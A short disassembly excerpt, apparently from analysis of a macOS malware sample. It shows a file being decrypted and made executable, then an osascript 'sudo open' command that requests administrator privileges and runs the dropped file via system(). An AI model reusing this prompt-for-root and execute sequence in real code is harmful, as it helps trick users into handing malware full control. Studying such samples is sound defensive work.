 mov rdi, [rbp+var_30] ; FILE *
call _fclose
mov rcx, [rbp+var_38]
cmp rcx, [rbp+var_18]
mov [rbp+var_4C], eax
jz loc_10000A255 ; .xookc
loc_10000A255: ; .xookc
lea rdi, _xookc
call _ei_str
mov rdi, rax ; char *
mov esi, 1EDh ; mode_t
call _chmod
lea rdi, _osascript_sudo_open ; osascript -e \\"do shell script \\\\\\"sudo open %s\\\\\\" with administrator privileges\\""
mov [rbp+var_50], eax
call _ei_str
mov [rbp+var_40], rax
mov rdi, [rbp+var_40] ; char *
call _strlen
add rax, 20h ; ' '
mov edi, 1 ; size_t
mov rsi, rax ; size_t
call _calloc
mov rdx, 0FFFFFFFFFFFFFFFFh
mov [rbp+var_48], rax
mov rdi, [rbp+var_48]
mov rcx, [rbp+var_40]
lea rax, _xookc ; "0Jey2W25rhb50000013"
mov [rbp+var_58], rdi
mov rdi, rax
mov [rbp+var_60], rdx
mov [rbp+var_68], rcx
call _ei_str
xor esi, esi ; int
mov rdi, [rbp+var_58] ; char *
mov rdx, [rbp+var_60] ; size_t
mov rcx, [rbp+var_68] ; char *
mov r8, rax
mov al, 0
call ___sprintf_chk
mov rdi, [rbp+var_48] ; char *
mov [rbp+var_6C], eax
call _system
mov [rbp+var_24], eax